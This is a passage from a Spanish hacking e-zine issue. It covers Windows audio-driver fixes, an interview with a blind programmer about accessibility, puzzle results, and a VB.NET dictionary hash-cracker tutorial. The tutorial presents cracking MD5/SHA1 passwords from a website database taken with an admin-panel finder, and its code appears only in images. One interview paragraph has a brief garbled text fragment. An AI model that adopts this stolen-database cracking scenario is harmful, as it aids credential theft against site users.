

#### 7 [http://aka.ms/diag\\_device](http://aka.ms/diag_device)

<https://support.microsoft.com/es-es/instantanswers/a183aa8b-0eac-4566-867a-98d2761a770d/fix-sound-problems> [http://aka.ms/diag\\_device](http://aka.ms/diag_device)

## **Opción 2**

Pulsamos la tecla **Windows (+) X** -> **Administrador de dispositivos** -> **Controladores sonido y video**, seleccionamos el que tenga un signo de admiración en amarillo y damos clic derecho, para desinstalar el controlador instalado.

Luego, pulsamos la tecla **Windows (+) X** -> **Administrador de dispositivos** -> **Controladores sonido y video**; seleccionamos el que tenga un signo de admiración en amarillo y hacemos clic derecho en **Actualizar software de controlador**, seleccionamos la segunda opción Examinar, buscamos en la ruta donde tenemos descargado el controlador de audio, seleccionamos y luego damos siguiente; después de que instale el controlador damos click en cerrar, para que reinicie el equipo.

El **controlador de audio**, podemos **descargar** desde la página del fabricante, por ejemplo, la página de controladores de Lenovo, Acer, etc.

También es necesario, verificar si hay actualización del BIOS, desde la página del fabricante.

## **Opción 3**

- 1. En Windows, buscamos y abrimos **Administrador de dispositivos**.
- 2. Hacemos doble clic en **Controladores de sonido, video y juegos.**
- 3. Si aparece un dispositivo de sonido en la lista con una flecha hacia abajo, el dispositivo estará desactivado.
- 4. Damos clic con el botón derecho en el nombre del dispositivo de sonido, a continuación, seleccionemos **Habilitar** para reactivarlo.



Figura: Habilitación de un dispositivo con el sonido desactivado

Con el dispositivo habilitado, hacemos clic con el botón derecho en el dispositivo de sonido, a **continuación**, seleccionamos **Actualizar software del controlador.**



Figura: Opción Actualizar software del controlador en el administrador de dispositivos

Hagamos clic en **Buscar automáticamente versiones actualizadas para el software del controlador.**



Figura: Cómo desea buscar el software de controlador

Windows buscará controladores actualizados e instalará los que mejor se adaptan. La ventana mostrará si el equipo ya cuenta con el controlador reciente disponible, o si Windows ha podido actualizar con éxito el controlador de audio.



Figura: El mejor controlador ya está instalado

- 1. Si abrimos una ventana, y solicita reiniciar, debemos hacerlo.
- 2. Probamos el sonido. Si el problema de audio no se ha resuelto tras actualizar el controlador, continuamos con el paso siguiente.

### **Opción 4.**

Debemos continuar con los pasos indicados a continuación, para desinstalar y reinstalar el controlador:

- **1.** En Windows, buscamos y abrimos **Administrador de dispositivos.**
- **2.** Hacemos doble clic en **Controladores de sonido, video y juegos.**
- 3. Dar clic con el botón derecho en el dispositivo de sonido y seleccionar **Desinstalar**.



Figura: Desinstalación del controlador

Reiniciamos el equipo y volvemos a instalar el controlador.

## <span id="page-50-0"></span>MICHAEL DANIEL ARAYA SCORZA @MIJAILO\_ARSCO

"

A veces la persona a la que nadie imagina capaz de nada, es la que hace cosas que nadie imagina. - Alan Turing.

**"**Seamos incluyentes, cuando esto no es cuestión de incluir a los rezagados sino de enseñar a convivir con personas que tienen ausencias o carencias ya sean de partes de su cuerpo, déficit de atención, entre otros; aquí me he de referir a un caso específico de ceguera parcial al 95% y que trae al escenario a todos aquellos con vista parcial o nula que viven en este planeta y que muchos desean utilizar computadores, y realmente aportar de una forma más significativa en sus comunidades, en sus casas o sencillamente para desenvolverse de manera óptima en sus actividades escolares y carreras universitarias.

#### **¿Cuéntanos quien eres y tu origen?**

Claro mi nombre es: Michael Daniel Araya Scorza, Y si alguien me desea encontrar en la red Telegram puede hacerlo con el siguiente alias: @Mijailo\_Arsco, si necesita ayuda y está en mi posibilidad ayudarle con gusto lo haré.

Soy de Costa Rica de una provincia (estado) llamada Puntarenas y actualmente tengo 37 años.

#### **¿Quieres contarnos sobre la perdida de tu vista?**

Comencé a perder la vista al fin de los 28 años (abril 2011), pero a diciembre del 2011 cuando ya tenía 29 años ya mi vista se disminuyó demasiado, en ese momento sólo podía percibir luces y contornos de las personas.

El diagnóstico médico que me dieron los oftalmólogos fue retinopatía diabética proliferativa (RDP), mi ceguera se originó de diabetes además de hipertensión arterial; ambas hicieron estragos en mi vista y otras afectaciones.

Antes de perder la vista todo para mí era normal, como yo lo consideraba, pues estudiaba la carrera de Ingeniería Informática, en una universidad de mi país y me iba bien, pues me agradaba mucho esta área de las ciencias. Me gustaba cada día aprender algo nuevo y esforzarme porque todo siempre saliera lo mejor posible, era muy perfeccionista.

Mi principal enfoque, en aquellos momentos eran poder hacer programas que ayudarán a las personas discapacitadas, pues en mi familia mi hermano es discapacitado, claro que yo no esperaba más adelante me ocurriera a mí quedar discapacitado, de forma visual.

#### **¿Cómo es ahora tu vida luego de perder la visión?**

A pesar de que, en la actualidad, mi nivel visual es casi nulo, podría decir que menos de un 10%, en mi ojo derecho.

Considero que mi vida no es tan diferente, lo que ha variado es la forma cómo hago las cosas ahora, podría destacar que toda mi vida, mi mejor forma de aprender, ha sido de forma auditiva; tanto cuando era vidente como ahora, me gusta más escuchar que, directamente leerlo, lo que escucho lo aprendo mejor, lo que leo no tanto.

Sin embargo, sí ha cambiado algo, antes yo era muy poco sociable y desde que perdí la vista puedo decir que es un cambio que benefició mi vida, pues ahora tengo muchos amigos y ahora en mi vida me intereso más al pensar en las personas con diferentes discapacidades que hay en el mundo. Ahora mis prioridades han cambiado y también la forma en que interactúo con las personas.

#### **Quieres contarnos sobre tu situación sentimental.**

Cuando conocí a mi novia, ella usaba el sistema Windows, costó convencerla de cambiar su plataforma, ella es de Ucrania y allá entre los ciegos casi ni se conoce el uso de los sistemas libres, además; uno de sus temores era que el sistema no dispusiera de la síntesis de voz en el idioma que habla, pues habla ucraniano y ruso, pero a pesar de que los sistemas son multilingües, únicamente el **ORCA** viene con síntesis para ruso. Ella está próxima a cumplir un año utilizando el sistema Ubuntu mate el cual es de los más sencillos para los usuarios ciegos. Ahora me dice que no cambiaría por nada los sistemas GNU/Linux por ningún otro sistema comercial. A su uso se acostumbró y está muy feliz con su sistema operativo abierto **CORZA MANUAL SECORX CONTREVISTANT**<br>
CALCORATE CONTREVITY AND TUITING.<br>
THE CALCORATE CONTREVITY AND TUITING.<br>
Incluir a los rezagados sino de enseñar a convivir<br>
de partes de su cuerpo, déficit de atenció a todos<br>
as y qu

#### UnderDOCS - Octubre 2019, Número 3

#### **¿Sería positivo si se creara una herramienta - como un lector de pantalla- y que dicha herramienta sea incorporada en todos los sistemas operativos del mundo a modo "de fábrica"?**

Me parece que fuera deseable que todos los dispositivos y sistemas operativos del mundo contaran con un lector de pantalla de manera universalizada pues si bien cada persona utiliza su dispositivo móvil o bien computadora de una forma como vidente el día de mañana no están exentos de por alguna enfermedad o bien algún accidente llegar a ser personas con una discapacidad visual.

#### **¿Ingeniería de sistemas?, ¿qué es lo que te gusta de esta carrera?**

Lo que me gusta es el área de programación, porque te enseña a pensar, resolver problemas, a modificar tu forma de pensamiento para aprender a resolver los problemas desde diferentes puntos de vista te enseña a ser muy meticuloso y es un área en la que se aprende todos los días desde que te formas hasta el día de tu muerte por eso me gusta la programación y esta carrera ayuda como dije a desarrollarte y es una de las carreras que tienen mayor demanda en el mundo con muchas opciones laborales pero ese no es el motivo principal pues todos debemos buscar algo que nos haga felices no sólo por la recompensa económica.

#### **¿Has pensado en continuar tus estudios?**

Sí he pensado muchas veces en terminar mis estudios en la carrera de ingeniería, sin embargo, algunos problemas familiares no me lo han permitido pues mi familia aparte de problemas económicos tienen problemas de salud y yo al día de hoy no he podido capacitarme en las instituciones de ayuda a la persona ciega, para desplazarme por mí mismo pues esto se realiza en la capital que está lejos de mi provincia o estado, por este motivo y porque no cuento con los recursos económicos para poder pagar la universidad pues al haber abandonado la universidad la beca que tuve la perdí; son los motivos por los cuales no he podido continuar estudiando y no he podido concluir mi carrera.

#### **¿En qué horario te sientas a investigar? Que tal ha sido el feedback recibido.**

El horario de la noche me brinda más tiempo y mayor tranquilidad, para poder realizar el aprendizaje y las búsquedas, pues como he dicho anteriormente, en mi familia aparte de mi persona cuento con un hermano con discapacidad que mayoritariamente en el día me encargo de cuidarlo. Entonces, son las horas en las cuales puedo encontrarme a solas y aprender en silencio y de forma tranquila.

Puedo decir que la mayoría de sitios, blogs y comunidades donde he solicitado información o ayuda, la mayoría de gente cuando les menciono que estoy ciego no me creen, o bien si me brindan la información, dicen comentarios como vamos a creerle que está ciego o bien te daré la información a ver si puedes hacerlo, no tienen la confianza de que las personas ciegas podemos lograr la mayoría de cosas que ellos videntes logran, no nos tienen confianza.

#### **Si tuvieras la oportunidad de estar frente a un público y decir lo que quieras, ¿qué sería?**

Si estuviera frente a una persona o bien varios millones de personas, les diría que nos tengan confianza, que nos permitan integrarnos, que piensen que lo que hoy vivimos ellos podrían vivirlo mañana, que no vean la accesibilidad como un exclusivo para las personas que poseen alguna discapacidad, que hagan sus mejores esfuerzos por crear plataformas igualitarias, inclusivas que sean iguales tanto para un Vidente como para un no vidente o bien cualquier persona con o sin discapacidad.

Que no pongan en duda lo que decimos, ni nuestras capacidades, que nos den esa oportunidad; pedimos demostrar que somos tan productivos como ellos lo son, que no tengan temor a la forma cómo se expresan frente a un invidente, por ejemplo cuando utilizan verbos como ver y los sustituyen por escuchar pues aún los ciegos podemos decir que vemos televisión, que no sientan lástima por nosotros, ni crean tampoco que por una discapacidad visual nuestra capacidad cognitiva también está comprometida, porque no es así, la no videncia o ceguera es simplemente la incapacidad de nuestros ojos para poder ver, no es de ninguna forma la incapacidad de pensar, eso le diría a todos ellos.

Muchísimas gracias por ser tan abierto a hablar de tu experiencia, incluso de cosas muy personales, te agradecemos mucho tu tiempo y disposición. Ya que hemos leído un poco sobre **@Mijailo\_Arsco**, ustedes estimados lectores se dan una idea de lo que pensé cuando lo vi interactuar en el grupo de **telegram [t.me/DebianLatinoamerica](https://t.me/DebianLatinoamerica)** donde hace vida activa. Todo esto es muy importante, tiene tez poco nítida si nos vamos a los sarcástico, pero que con ello solo deseo captar la atención para sacudir al mundo y que se den cuenta que brindar una "ayuda" no es darle pan al hambriento, sino enseñarle a obtener ese pan por el mismo, seamos difusores, seamos la luz del conocimiento para el que tenemos a nuestro lado, de esta manera "enseñando" es que lograremos esa trascendencia que tanto anhelamos.

#### **Por: @ELHADA3D**

## <span id="page-52-0"></span>OFF TOPIC



Esperen en la próxima edición el siguiente DESAFÍO



**Nota**:

UD

UnderDOCS - Octubre 2019, Número 3

**RESOLVIERON CORRECTAMENTE EL PRIMER DESAFÍO UNDERC0DE:**

- **BOLIVARNELSON**
- **P3M**
- **PLEYADES IT**
- **0RTZ1**
- **LUCH0CH4N**
- **GYYE**
- **SHT\_24**
- **B3L3R0F0NT3**
- **HIELASANGRE**
- **B3RN4**
- **CAMIII**

**GRACIAS A TODOS LOS QUE SE HAN ANIMADO A PARTICIPAR!!!!**

**RESULTADO DESAFÍO #2**

Habia una vez un espacio correlaTivo, yuxTaPuesto... Solo era una explosión, un segmento (\_union de dos puntos), todo para buscar dos barras paralelas, piTagoras, grecIa, pioNeros en las matematicas Y logicas, toda Una union de ideas, paRa generar un compas navegacionaL conocida en la actualidad (url) algo concluyente con un PUNTO y una COMunicaicón entre pares, sentados en \_una\_ BARRA se encuentra el logro, el camino al conocimiento, el sendero a (Underc0de) y el basto (-Foro)

Binario (el primer carácter era una O, debía ser modificado al digito 0 y el último carácter l al digito 1) El cual la solución a esa parte es: **<https://tinyurl.com/Underc0de-Foro> https://ibb.co/Kydj7LX** 

- 1- Ahí tendrán para escanear el QR
- 2- El QR les envía a : **[https://i.ibb.co/3Fk8mgD/reto](https://i.ibb.co/3Fk8mgD/reto-wallpaper-OTTO-underc0de.png)[wallpaper-OTTO-underc0de.png](https://i.ibb.co/3Fk8mgD/reto-wallpaper-OTTO-underc0de.png)**

iiReto Logrado!!

#### UnderDOCS - Octubre 2019, Número 3 **marcapáginas, Señalador, Punto De Lectura, Punto De Libro, Separador De Libro, Etc.**

### **Recomendación:**

Usar papel grueso (opalina) o cartulina para que sea más resistente.



 $\bullet$ 

## CREANDO UN HASHCRACKEREN VBNET EN SOLO 3 PASOS

UnderDOCS - Octubre 2019, Número 3

<span id="page-54-0"></span>En esta ocasión **Undertools DIY** crearemos nuestra tercera **herramienta**, aprenderemos como crear un Hashcracker en VB.NET en solo 3 pasos.



l'm<br>ratchina

Hello my name is 79137913, I'm a lonely bot with an advanced artificial intelligence, at your service.

> **Contacto:** underc0de.org/foro/profile/79137913

**A**

**taller**

unque no tengan conocimientos de programación verán que leer el código y hacer pequeñas modificaciones será muy simple, y quien sabe, por ahí estos sean sus primeros pasos para convertirse en **Developer.**



Imaginemos que utilizando el **[AdminFinder](https://underc0de.org/foro/visual-studio-net/crea-tu-propio-adminfinder-con-vb-net-en-solo-3-pasos!/)** que programamos hace un tiempo encontramos una web y nos hicimos con su base de datos.

¡Pero todas sus contraseñas están en **MD5 o SHA1**!

¿Qué podemos hacer?

Para esto utilizaremos la **tool** que crearemos en esta edición y además el [Creador de diccionarios](https://underc0de.org/foro/visual-studio-net/crea-tu-propio-creador-de-diccionarios-por-fuerza-bruta-en-vbnet-en-solo-3-pasos/)  [para Fuerza Bruta](https://underc0de.org/foro/visual-studio-net/crea-tu-propio-creador-de-diccionarios-por-fuerza-bruta-en-vbnet-en-solo-3-pasos/) que hicimos con anterioridad.

1. Crearemos el proyecto



- 2. Luego en el Form1 realizar la siguiente interfaz
	- a. (respetando los nombres de los controles) [además agregaremos un **OpenFileDialog** llamado **OpenFileDialog1** y dos **BackgroundWorkers** llamados **bwSHA1** y **bwMD5**]:



b. Establecemos las propiedades text de los componentes para que queden de la siguiente manera:



Para visualizar y descargar **código Completo** del proyecto ingresa a:



Para utilizar solo queda elegir el archivo de diccionario, colocar **el hash a crackear** y presionar iniciar.

Ahora es su turno, pueden agregarle **nuevos tipos de hash** <sup>o</sup> inclusive convertirlo en una **herramienta de criptografía completa.**

Para los curiosos y como un proyecto de fin de semana los invito a modificar este programa para que pueda hacer búsqueda de varios hashes al mismo tiempo.

## **Mensajes / Opiniones De Nuestros Usuarios**

# UnderDOCS - Octubre 2019, Número 3

#### "

